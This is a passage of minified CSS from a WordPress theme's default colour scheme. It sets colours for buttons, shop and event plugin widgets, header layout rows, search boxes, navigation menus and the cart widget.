input.button.disabled,.scheme_default .woocommerce input.button:disabled,.scheme_default .woocommerce input.button[disabled]:disabled{color:#ffffff}.scheme_default .comments_wrap .form-submit input[type="submit"]{color:#ffffff; background-color:#6ba43a}.scheme_default .theme_button{color:#ffffff !important;	background-color:#6ba43a !important}.scheme_default .theme_button.color_style_link2{background-color:#323e48 !important}.scheme_default .theme_button.color_style_link3{background-color:#6ba43a !important}.scheme_default .theme_button.color_style_dark{color:#f7f7f7 !important;	background-color:#3a3a3a !important}.scheme_default .sc_price_item_link{color:#ffffff;	background-color:#6ba43a}.scheme_default .sc_button_default.color_style_link2,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:#6ba43a}.scheme_default .sc_button_default.color_style_link3,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#6ba43a}.scheme_default .sc_button_default.color_style_dark,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:#6ba43a}.scheme_default .search_wrap .search_submit:before{color:#3a3a3a}.scheme_default button:hover,.scheme_default button:focus,.scheme_default input[type="submit"]:hover,.scheme_default input[type="submit"]:focus,.scheme_default input[type="reset"]:hover,.scheme_default input[type="reset"]:focus,.scheme_default input[type="button"]:hover,.scheme_default input[type="button"]:focus,.scheme_default .post_item .more-link:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,/* BB & Buddy Press */.scheme_default #buddypress .comment-reply-link:hover,.scheme_default #buddypress .generic-button a:hover,.scheme_default #buddypress a.button:hover,.scheme_default #buddypress button:hover,.scheme_default #buddypress input[type="button"]:hover,.scheme_default #buddypress input[type="reset"]:hover,.scheme_default #buddypress input[type="submit"]:hover,.scheme_default #buddypress ul.button-nav li a:hover,.scheme_default a.bp-title-button:hover,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_default body #booked-profile-page input[type="submit"]:hover,.scheme_default body #booked-profile-page button:hover,.scheme_default body .booked-list-view input[type="submit"]:hover,.scheme_default body .booked-list-view button:hover,.scheme_default body table.booked-calendar input[type="submit"]:hover,.scheme_default body table.booked-calendar button:hover,.scheme_default body .booked-modal input[type="submit"]:hover,.scheme_default body .booked-modal button:hover,.scheme_default .sc_button_default:hover,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_default #tribe-events .tribe-events-button:hover,.scheme_default .tribe-events-button:hover,.scheme_default .tribe-events-cal-links a:hover,.scheme_default .tribe-events-sub-nav li a:hover,.scheme_default .edd_download_purchase_form .button:hover,.scheme_default .edd_download_purchase_form .button:active,.scheme_default .edd_download_purchase_form .button:focus,.scheme_default #edd-purchase-button:hover,.scheme_default #edd-purchase-button:active,.scheme_default #edd-purchase-button:focus,.scheme_default .edd-submit.button:hover,.scheme_default .edd-submit.button:active,.scheme_default .edd-submit.button:focus,.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .woocommerce #respond input#submit:hover,.scheme_default .woocommerce .button:hover,.scheme_default .woocommerce-page .button:hover,.scheme_default .woocommerce a.button:hover,.scheme_default .woocommerce-page a.button:hover,.scheme_default .woocommerce button.button:hover,.scheme_default .woocommerce-page button.button:hover,.scheme_default .woocommerce input.button:hover,.scheme_default .woocommerce-page input.button:hover,.scheme_default .woocommerce input[type="button"]:hover,.scheme_default .woocommerce-page input[type="button"]:hover,.scheme_default .woocommerce input[type="submit"]:hover,.scheme_default .woocommerce-page input[type="submit"]:hover{color:#ffffff;	background-color:#323e48}.scheme_default .woocommerce #respond input#submit.alt:hover,.scheme_default .woocommerce a.button.alt:hover,.scheme_default .woocommerce button.button.alt:hover,.scheme_default .woocommerce input.button.alt:hover{color:#ffffff;	background-color:#323e48}.scheme_default .theme_button:hover,.scheme_default .theme_button:focus{color:#ffffff !important;	background-color:#74b046 !important}.scheme_default .theme_button.color_style_link2:hover{background-color:#323e48 !important}.scheme_default .theme_button.color_style_link3:hover{background-color:#323e48 !important}.scheme_default .theme_button.color_style_dark:hover{color:#ffffff !important;	background-color:#6ba43a !important}.scheme_default .sc_price_item:hover .sc_price_item_link,.scheme_default .sc_price_item_link:hover{color:#ffffff;	background-color:#323e48}.scheme_default .sc_button_default.color_style_link2:hover,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#323e48}.scheme_default .sc_button_default.color_style_link3:hover,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#323e48}.scheme_default .sc_button_default.color_style_dark:hover,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#6ba43a}.scheme_default .search_wrap .search_submit:hover:before{color:#323e48}.scheme_default .mc4wp-form input[type="submit"],.scheme_default .woocommerce .woocommerce-message .button,.scheme_default .woocommerce .woocommerce-error .button,.scheme_default .woocommerce .woocommerce-info .button,.scheme_default .widget.woocommerce .button,.scheme_default .widget.woocommerce a.button,.scheme_default .widget.woocommerce button.button,.scheme_default .widget.woocommerce input.button,.scheme_default .widget.woocommerce input[type="button"],.scheme_default .widget.woocommerce input[type="submit"],.scheme_default .widget.WOOCS_CONVERTER .button,.scheme_default .widget.yith-woocompare-widget a.button,.scheme_default .widget_product_search .search_button{color:#ffffff;	background-color:#323e48}.scheme_default .mc4wp-form input[type="submit"]:hover,.scheme_default .mc4wp-form input[type="submit"]:focus,.scheme_default .woocommerce .woocommerce-message .button:hover,.scheme_default .woocommerce .woocommerce-error .button:hover,.scheme_default .woocommerce .woocommerce-info .button:hover,.scheme_default .widget.woocommerce .button:hover,.scheme_default .widget.woocommerce a.button:hover,.scheme_default .widget.woocommerce button.button:hover,.scheme_default .widget.woocommerce input.button:hover,.scheme_default .widget.woocommerce input[type="button"]:hover,.scheme_default .widget.woocommerce input[type="button"]:focus,.scheme_default .widget.woocommerce input[type="submit"]:hover,.scheme_default .widget.woocommerce input[type="submit"]:focus,.scheme_default .widget.WOOCS_CONVERTER .button:hover,.scheme_default .widget.yith-woocompare-widget a.button:hover,.scheme_default .widget_product_search .search_button:hover{color:#202426;	background-color:#6ba43a}.scheme_default .wp-editor-container input[type="button"]{background-color:#ffffff;	border-color:#d2d2d2;	color:#3a3a3a;	-webkit-box-shadow:0 1px 0 0 #202426; -ms-box-shadow:0 1px 0 0 #202426; box-shadow:0 1px 0 0 #202426}.scheme_default .wp-editor-container input[type="button"]:hover,.scheme_default .wp-editor-container input[type="button"]:focus{background-color:#ebebeb;	border-color:#202426;	color:#323e48}.scheme_default .sticky{border-color:#d2d2d2}.scheme_default .sticky .label_sticky{border-top-color:#6ba43a}.scheme_default .sc_layouts_row,.scheme_default.sc_layouts_row{color:#6ba43a;	background-color:#ffffff}.scheme_default .sc_layouts_row_delimiter,.scheme_default.sc_layouts_row_delimiter{border-color:#d2d2d2}.scheme_default .footer_wrap .sc_layouts_row_delimiter,.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_default.sc_layouts_row_delimiter,.scheme_default.footer_wrap .sc_layouts_row_delimiter{border-color:#d2d2d2}.scheme_default .sc_layouts_item_icon{color:#a9adb1}.scheme_default .sc_layouts_item_details_line1{color:#6ba43a}.scheme_default .sc_layouts_item_details_line2{color:#3a3a3a}.scheme_default span.trx_addons_login_menu,.scheme_default span.trx_addons_login_menu:after{color:#646464;	background-color:#ffffff;	border-color:#d2d2d2}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#d2d2d2}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item{color:#646464}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#3a3a3a;	background-color:#ebebeb}.scheme_default .sc_layouts_row_fixed_on{background-color:#ffffff}/* Row type:Narrow */.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow{color:#646464;	background-color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item{color:#646464}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a{color:#646464}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon{color:#3a3a3a}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#323e48}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#7b7b7b}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#323e48}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#323e48}.scheme_default .sc_layouts_row_type_narrow .sc_button,.scheme_default.sc_layouts_row_type_narrow .sc_button{background-color:transparent;	border-color:#323e48;	color:#323e48}.scheme_default .sc_layouts_row_type_narrow .sc_button:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button:hover{background-color:transparent;	border-color:#6ba43a;	color:#6ba43a !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2{border-color:#323e48;	color:#323e48}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#323e48;	color:#323e48 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3{border-color:#323e48;	color:#323e48}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#6ba43a;	color:#6ba43a !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark{border-color:#3a3a3a;	color:#3a3a3a}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{border-color:#ffffff;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#323e48}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field{color:#646464}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#646464}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#646464}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#646464}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#3a3a3a}/* Row type:Compact */.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item{color:#717477}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#6ba43a}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#3a3a3a}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#6ba43a}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#717477}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#6ba43a}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#323e48}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#6ba43a}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#323e48}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#6ba43a}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#323e48}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#717477}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#717477}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#717477}.scheme_default .sc_layouts_row_type_compact .sc_button.sc_button_bordered,.scheme_default.sc_layouts_row_type_compact .sc_button.sc_button_bordered{color:#3a3a3a; background-color:transparent;	border-color:#d2d2d2}.scheme_default .sc_layouts_row_type_compact .sc_button.sc_button_bordered:hover,.scheme_default.sc_layouts_row_type_compact .sc_button.sc_button_bordered:hover{color:#ffffff !important; background-color:#6ba43a !important;	border-color:transparent !important}.scheme_default .sc_layouts_row_type_compact .sc_socials_default.social_separator:before,.scheme_default.sc_layouts_row_type_compact .sc_socials_default.social_separator:before,.scheme_default .sc_layouts_row_type_compact .sc_widget_socials.social_separator:before,.scheme_default.sc_layouts_row_type_compact .sc_widget_socials.social_separator:before{background-color:#d2d2d2}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item .search_wrap.search_opened .search_close,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item .search_wrap.search_opened .search_close{color:#3a3a3a}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item .search_wrap.search_opened .search_close:hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item .search_wrap.search_opened .search_close:hover{color:#323e48}/* Row type:Normal */.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item{color:#717477}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a{color:#717477}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover:after,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover:after,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#3a3a3a}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#7b7b7b}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#242826}.scheme_default .sc_layouts_logo b{color:#3a3a3a}.scheme_default .sc_layouts_logo i{color:#6ba43a}.scheme_default .sc_layouts_logo_text{color:#6ba43a}.scheme_default .sc_layouts_logo:hover .logo_text{color:#3a3a3a}.scheme_default .logo_slogan{color:#717477}.scheme_default .search_style_expand.search_opened{background-color:#f7f7f7;	border-color:#d2d2d2}.scheme_default .search_style_expand.search_opened .search_submit{color:#717477}.scheme_default .search_style_expand .search_submit:hover,.scheme_default .search_style_expand .search_submit:focus{color:#3a3a3a}.scheme_default .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(247,247,247,0.9)}.scheme_default .search_style_fullscreen.search_opened .search_form{border-color:#3a3a3a}.scheme_default .search_style_fullscreen.search_opened .search_close,.scheme_default .search_style_fullscreen.search_opened .search_field,.scheme_default .search_style_fullscreen.search_opened .search_submit{color:#6ba43a}.scheme_default .search_style_fullscreen.search_opened .search_close:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:focus,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,.scheme_default .search_style_fullscreen.search_opened .search_submit:focus{color:#6ba43a}.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#6ba43a; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#6ba43a; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#6ba43a; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#6ba43a; opacity:1}.scheme_default .search_wrap .search_results{background-color:#f7f7f7;	border-color:#d2d2d2}.scheme_default .search_wrap .search_results:after{background-color:#f7f7f7;	border-left-color:#d2d2d2;	border-top-color:#d2d2d2}.scheme_default .search_wrap .search_results .search_results_close{color:#a9adb1}.scheme_default .search_wrap .search_results .search_results_close:hover{color:#3a3a3a}.scheme_default .search_results.widget_area .post_item + .post_item{border-top-color:#d2d2d2}.scheme_default .sc_layouts_title .sc_layouts_title_meta,.scheme_default .sc_layouts_title .post_meta,.scheme_default .sc_layouts_title .post_meta_item,.scheme_default .sc_layouts_title .post_meta_item a,.scheme_default .sc_layouts_title .post_meta_item:before,.scheme_default .sc_layouts_title .post_meta_item:after,.scheme_default .sc_layouts_title .post_meta_item:hover:before,.scheme_default .sc_layouts_title .post_meta_item:hover:after,.scheme_default .sc_layouts_title .post_meta_item.post_categories,.scheme_default .sc_layouts_title .post_meta_item.post_categories a,.scheme_default .sc_layouts_title .post_date a,.scheme_default .sc_layouts_title .post_date:before,.scheme_default .sc_layouts_title .post_date:after,.scheme_default .sc_layouts_title .post_info .post_info_item,.scheme_default .sc_layouts_title .post_info .post_info_item a,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#a9adb1}.scheme_default .sc_layouts_title .sc_layouts_title_meta .post_meta_item{color:#a9adb1}.scheme_default .sc_layouts_title .post_date a:hover,.scheme_default .sc_layouts_title a.post_meta_item:hover,.scheme_default .sc_layouts_title a.post_meta_item:hover:before,.scheme_default .sc_layouts_title .post_meta_item a:hover,.scheme_default .sc_layouts_title .post_meta_item a:hover:before,.scheme_default .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#3a3a3a}.scheme_default .sc_layouts_title .sc_layouts_title_meta.top .post_meta_item.post_categories a{color:#6ba43a}.scheme_default .sc_layouts_title .sc_layouts_title_meta.top .post_meta_item.post_categories a:hover{color:#323e48}.scheme_default .sc_layouts_title .sc_layouts_title_description{color:#8a8a8a}.scheme_default .sc_layouts_title_breadcrumbs{color:#323e48}.scheme_default .sc_layouts_title_breadcrumbs a{color:#323e48 !important}.scheme_default .sc_layouts_title_breadcrumbs a:hover{color:#323e48 !important}.scheme_default .sc_layouts_title_breadcrumbs .breadcrumbs_delimiter{color:#323e48}.scheme_default .sc_layouts_title .sc_layouts_title_meta .post_counters_number{}.scheme_default .sc_layouts_menu_nav>li>a{color:#6ba43a}.scheme_default .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li.sfHover>a{color:#323e48 !important}.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#323e48 !important}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:before{color:#6ba43a}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:after{background-color:transparent}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#323e48}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:transparent}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_default .sc_layouts_menu_nav>li ul{background-color:#24282b}.scheme_default .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#d2d2d2}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_default .sc_layouts_menu_nav>li li>a{color:#b1b6ba !important}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .sc_layouts_menu_nav>li li>a:hover,.scheme_default .sc_layouts_menu_nav>li li.sfHover>a{color:#ffffff !important;	background-color:#24282b}.scheme_default .sc_layouts_menu_nav>li li>a:hover:after{color:#ffffff !important}.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#ffffff !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#323e48}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#323e48}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#ffffff !important}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#323e48 !important}.scheme_default .sc_layouts_menu_mobile_button .sc_layouts_item_icon{color:#3a3a3a !important}.scheme_default .sc_layouts_menu_mobile_button .sc_layouts_item_icon:hover{color:#323e48 !important}.scheme_default.menu_side_wrap .menu_side_button{color:#3a3a3a;	border-color:#d2d2d2;	background-color:rgba(255,255,255,0.7)}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#202426;	border-color:#6ba43a;	background-color:#323e48}.scheme_default .menu_side_inner,.scheme_default .menu_mobile_inner{color:#646464;	background-color:#ffffff}.scheme_default .menu_mobile_button{color:#3a3a3a}.scheme_default .menu_mobile_button:hover{color:#6ba43a}.scheme_default .menu_mobile_close:before,.scheme_default .menu_mobile_close:after{border-color:#3a3a3a}.scheme_default .menu_mobile_close:hover:before,.scheme_default .menu_mobile_close:hover:after{border-color:#323e48}.scheme_default .menu_mobile_inner a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before{color:#3a3a3a}.scheme_default .menu_mobile_inner a:hover,.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#323e48}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#9e9c9c}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#242826}.scheme_default .menu_mobile_inner .social_item .social_icon{color:#323e48}.scheme_default .menu_mobile_inner .social_item:hover .social_icon{color:#323e48}.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#323e48;	background-color:#ffffff}.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#6ba43a}.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#ffffff}.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#6ba43a}.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#6ba43a}.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#6ba43a}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#3a3a3a}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#6ba43a}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#6ba43a}.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#d2d2d2}.scheme_default .sc_layouts_cart_items_short{background-color:#3a3a3a;	color:#f7f7f7}.scheme_default .sc_layouts_cart_widget{border-color:#d2d2d2;	background-color:#f7f7f7;	color:#717477}.scheme_default .sc_layouts_cart_widget:after{border-color:#d2d2d2;	background-color:#f7f7f7}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#a9adb1}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#3a3a3a}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#646464}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#3a3a3a}.scheme_default .sc_layouts_currency .chosen-container .chosen-results,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#ffffff;	color:#3a3a3a}.scheme_default .sc_layouts_currency .chosen-container .chosen-results li,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#3a3a3a}.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form 